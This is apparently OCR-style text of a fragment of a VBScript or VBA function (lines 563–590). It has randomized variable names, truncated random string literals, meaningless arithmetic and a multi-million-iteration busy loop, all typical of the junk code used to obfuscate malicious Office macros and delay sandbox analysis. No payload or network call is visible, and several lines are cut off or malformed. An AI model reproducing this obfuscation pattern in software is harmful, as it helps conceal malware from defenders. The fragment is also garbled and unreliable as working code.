 563 Function hWAmtsdubgGuvyxEQHIRkufiiRrswY()
564 On Error Resume Next
565 Dim fuQMlllGRSdERpUIpaADMZnZ, rfUuXtruduTRXHhOfdccOdCfTjmTo, TirxNnMHzrzcpjIgnYJHJYq, qSNuhRxqLTPxIEWJJqkDYpnvaEy,
566 OpjgEJtJFLqgFjxJkRDHa = "4bD8mwsjuETVedVNoTX43nwxL0Eq2c7AXIglaKynG9KCzjpXKGh47j5d4JxL3QhvDZOmxOCDTJGFDaXfKAh5skZqyi
567 rfUuXtruduTRXHhOfdccOdCfTjmTo = "4tiYllhSNrEbByxxukbrbQHfYgZq8XvdZ7qjwvagbzKbUF9lQIttbsYFPVP2bQEwXKykY0fXeR47a3f8or
568 qSNuhRxqLTPxIEWJJqkDYpnvaEy = "432PY8HKXCYdj0tkfHWsdl7mBSL5O3y8ZXl6Y39ixyq9t6a7OtZR4RLT8i6Q8uxXpk31zlslPNsu0xRBAjAm
569 KXdSNugOOMysYtMWbosHqqyS = "43"
570 cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb = "38"
571 YeeZkQCaqteKDxnPrCsOsHWXrDgM = "55"
572 TirxNnMHzrzcpjIgnYJHJYq = "64"
573 fuQMlllGRSdERpUIpaADMZnZ = 0 + 14
574 cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb = cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb - YeeZkQCaqteKDxnPrCsOsHWXrDgM
575 YeeZkQCaqteKDxnPrCsOsHWXrDgM = TirxNnMHzrzcpjIgnYJHJYq - YeeZkQCaqteKDxnPrCsOsHWXrDgM
576 PyGWivKMXYQtZonUATvXxRq = 3 + 9
577 cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb = KXdSNugOOMysYtMWbosHqqyS + cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb
578 KXdSNugOOMysYtMWbosHqqyS = TirxNnMHzrzcpjIgnYJHJYq * TirxNnMHzrzcpjIgnYJHJYq
579 KXdSNugOOMysYtMWbosHqqyS = cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb * YeeZkQCaqteKDxnPrCsOsHWXrDgM
580 KXdSNugOOMysYtMWbosHqqyS = TirxNnMHzrzcpjIgnYJHJYq - TirxNnMHzrzcpjIgnYJHJYq
581 KXdSNugOOMysYtMWbosHqqyS = KXdSNugOOMysYtMWbosHqqyS - KXdSNugOOMysYtMWbosHqqyS
582 For i = 0 To 2387408 Step 1
583 XQZjEQFIqdhoIhEqEZCxMKSwlhtJ = XQZjEQFIqdhoIhEqEZCxMKSwlhtJ + fuQMlllGRSdERpUIpaADMZnZ - PyGWivKMXYQtZonUATvXxRq
584 Next
585 undefined = Abs(YeeZkQCaqteKDxnPrCsOsHWXrDgM)
586 KXdSNugOOMysYtMWbosHqqyS = Sin(cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb)
587 TirxNnMHzrzcpjIgnYJHJYq = cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb - cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb
588 cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb = KXdSNugOOMysYtMWbosHqqyS * cbkjvMXGGmKZtBHOAZjDKwUHbELSyZb
589 hWAmtsdubgGuvyxEQHIRkufiiRrswY = XQZjEQFIqdhoIhEqEZCxMKSwlhtJ
590 End Function